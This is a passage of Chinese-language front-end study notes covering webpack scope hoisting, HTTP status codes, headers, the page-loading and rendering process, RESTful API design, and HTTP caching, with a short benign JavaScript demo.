ES6 Module才能静态分析,实现Tree Shaking
Scope Hoisting:是webpack3引入的一个新特性,它会分析出模块之间的依赖关系,尽可能地把打散的模块合并到一个函数中去,减少代码间的引用,从而减少代码体积- 减少代码体积
- 创建函数作用域更少
- 代码可读性更好

9 HTTP
HTTP基础总结
HTTP状态码
1XX:信息状态码100 Continue继续,一般在发送post请求时,已发送了http header之后服务端将返回此信息,表示确认,之后发送具体参数信息
2XX:成功状态码200 OK正常返回信息201 Created请求成功并且服务器创建了新的资源202 Accepted服务器已接受请求,但尚未处理
3XX:重定向301 Moved Permanently请求的网页已永久移动到新位置。302 Found临时性重定向。303 See Other临时性重定向,且总是使用GET请求新的URI。304 Not Modified自从上次请求后,请求的网页未修改过。
4XX:客户端错误400 Bad Request服务器无法理解请求的格式,客户端不应当尝试再次使用相同的内容发起请求。401 Unauthorized请求未授权。403 Forbidden禁止访问。404 Not Found找不到如何与URI相匹配的资源。
5XX:服务器错误500 Internal Server Error最常见的服务器端错误。503 Service Unavailable服务器端暂时无法处理请求(可能是过载或维护)。
常见状态码
200成功301永久重定向(配合location,浏览器自动处理)302临时重定向(配合location,浏览器自动处理)304资源未被修改403没有权限访问,一般做权限角色404资源未找到500Internal Server Error服务器内部错误502Bad Gateway503Service Unavailable504Gateway Timeout网关超时
502 与 504 的区别
这两种异常状态码都与网关 Gateway 有关,首先明确两个概念
Proxy (Gateway),反向代理层或者网关层。在公司级应用中一般使用Nginx扮演这个角色Application (Upstream server),应用层服务,作为Proxy层的上游服务。在公司中一般为各种语言编写的服务器应用,如Go/Java/Python/PHP/Node等- 此时关于 502 与 504 的区别就很显而易见
502 Bad Gateway:一般表现为你自己写的「应用层服务(Java/Go/PHP)挂了」,或者网关指定的上游服务直接指错了地址,网关层无法接收到响应504 Gateway Timeout:一般表现为「应用层服务 (Upstream) 超时,超过了Gatway配置的Timeout」,如查库操作耗时三分钟,超过了Nginx配置的超时时间
http headers
- 常见的Request Headers
Accept浏览器可接收的数据格式Accept-Enconding浏览器可接收的压缩算法,如gzipAccept-Language浏览器可接收的语言,如zh-CNConnection:keep-alive一次TCP连接重复复用CookieHost请求的域名是什么User-Agent(简称UA) 浏览器信息Content-type发送数据的格式,如application/json
- 常见的Response Headers
Content-type返回数据的格式,如application/jsonContent-length返回数据的大小,多少字节Content-Encoding返回数据的压缩算法,如gzipset-cookie
- 缓存相关的Headers
Cache Control、ExpiredLast-Modified、If-Modified-SinceEtag、If-None-Match
从输入URL到显示出页面的整个过程
- 下载资源 :各个资源类型,下载过程
- 加载过程
DNS解析:域名 =>IP地址- 浏览器根据
IP地址向服务器发起HTTP请求 - 服务器处理
HTTP请求,并返回浏览器
- 渲染过程
- 根据
HTML生成DOM Tree - 根据
CSS生成CSSOM DOM Tree和CSSOM整合形成Render Tree,根据Render Tree渲染页面- 遇到
<script>暂停渲染,优先加载并执行JS代码,执行完在解析渲染(JS线程和渲染线程共用一个线程,JS执行要暂停DOM渲染) - 直至把
Render Tree渲染完成
- 根据
window.onload和DOMContentLoaded
window.onload页面的全部资源加载完才会执行,包括图片、视频等DOMContentLoaded渲染完即可,图片可能尚未下载
window.addEventListener('load',function() {
// 页面的全部资源加载完才会执行,包括图片、视频等
})
window.addEventListener('DOMContentLoaded',function() {
// DOM渲染完才执行,此时图片、视频等可能还没有加载完
})
演示
<p>一段文字 1</p>
<p>一段文字 2</p>
<p>一段文字 3</p>
<img
id="img1"
src="https://timgsa.baidu.com/timg?image&quality=80&size=b9999_10000&sec=1570191150419&di=37b1892665fc74806306ce7f9c3f1971&imgtype=0&src=http%3A%2F%2Fimg.pconline.com.cn%2Fimages%2Fupload%2Fupc%2Ftx%2Fitbbs%2F1411%2F13%2Fc14%2F26229_1415883419758.jpg"
/>
<script>
const img1 = document.getElementById('img1')
img1.onload = function () {
console.log('img loaded')
}
window.addEventListener('load', function () {
console.log('window loaded')
})
document.addEventListener('DOMContentLoaded', function () {
console.log('dom content loaded')
})
// 结果
// dom content loaded
// img loaded
// window loaded
</script>
拓展:关于Restful API
- 一种新的
API设计方法 - 传统
API设计:把每个url当做一个功能 Restful API设计:把每个url当前一个唯一的资源- 如何设计成一个资源
- 尽量不用
url参数- 传统
API设计:/api/list?pageIndex=2 Restful API设计:/api/list/2
- 传统
- 用
method表示操作类型- 传统
API设计:post新增请求:/api/create-blogpost更新请求:/api/update-blog?id=100post删除请求:/api/delete-blog?id=100get请求:/api/get-blog?id=100
Restful API设计:post新增请求:/api/blogpatch更新请求:/api/blog/100delete删除请求:/api/blog/100get请求:/api/blog/100
- 传统
- 尽量不用
- 如何设计成一个资源
HTTP缓存
- 关于缓存介绍
- 为什么需要缓存?减少网络请求(网络请求不稳定性),让页面渲染更快
- 哪些资源可以被缓存?静态资源(
jscssimg)webpack打包加contenthash根据内容生成hash
- http缓存策略 (强制缓存 + 协商缓存)
- 强制缓存
- 服务端在
Response Headers中返回给客户端 Cache-Control:max-age=31536000(单位:秒)一年- Cache-Control的值
max-age(常用)缓存的内容将在max-age秒后失效no-cache(常用)不要本地强制缓存,正常向服务端请求(只要服务端最新的内容)。需要使用协商缓存来验证缓存数据(EtagLast-Modified)no-store不要本地强制缓存,也不要服务端做缓存,所有内容都不会缓存,强制缓存和协商缓存都不会触发public所有内容都将被缓存(客户端和代理服务器都可缓存)private所有内容只有客户端可以缓存
- Expires
Expires:Thu, 31 Dec 2037 23:55:55 GMT(过期时间)- 已被
Cache-Control代替
- Expires和Cache-Control的区别
Expires是HTTP1.0的产物,Cache-Control是HTTP1.1的产物Expires是服务器返回的具体过期时间,Cache-Control是相对时间Expires存在兼容性问题,Cache-Control优先级更高
- 强制缓存的优先级高于协商缓存
- 强制缓存的流程
- 浏览器第一次请求资源,服务器返回资源和
Cache-ControlExpires - 浏览器第二次请求资源,会带上
Cache-ControlExpires,服务器根据这两个值判断是否命中强制缓存 - 命中强制缓存,直接从缓存中读取资源,返回给浏览器
- 未命中强制缓存,会带上
If-Modified-SinceIf-None-Match,服务器根据这两个值判断是否命中协商缓存 - 命中协商缓存,返回
304,浏览器直接从缓存中读取资源 - 未命中协商缓存,返回
200,浏览器重新请求资源
- 浏览器第一次请求资源,服务器返回资源和
- 强制缓存的流程图


- 服务端在
- 协商缓存
- 服务端缓存策略
- 服务端判断客户端资源,是否和服务端资源一样
- 如果判断一致则返回
304(不在返回js、图片内容等资源),否则返回200和最新资源 - 服务端怎么判断客户端资源一样? 根据资源标识
- 在
Response Headers中,有两种 Last-Modified和Etag会优先使用Etag,Last-Modified只能精确到秒级,如果资源被重复生成而内容不变,则Etag更准确Last-Modified服务端返回的资源的最后修改时间If-Modified-Since客户端请求时,携带的资源的最后修改时间(即Last-Modified的值)
Etag服务端返回的资源的唯一标识(一个字符串,类似指纹)If-None-Matche客户端请求时,携带的资源的唯一标识(即Etag的值)
- Headers示例

- 请求示例 通过
Etag或Last-Modified命中缓存,没有返回资源,返回304,体积非常小
- 在
- HTTP缓存总结
